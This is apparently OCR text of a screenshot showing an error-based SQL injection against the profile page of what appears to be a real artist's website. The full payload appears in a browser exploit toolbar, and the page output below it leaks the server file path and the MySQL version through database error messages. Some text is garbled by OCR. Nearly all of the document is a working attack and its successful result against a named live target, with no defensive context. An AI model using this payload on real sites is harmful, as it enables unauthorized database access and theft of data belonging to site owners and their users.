 Load ···
Split···
Execu···
http:// rofile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~5.7.15-percona-sure1-log~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW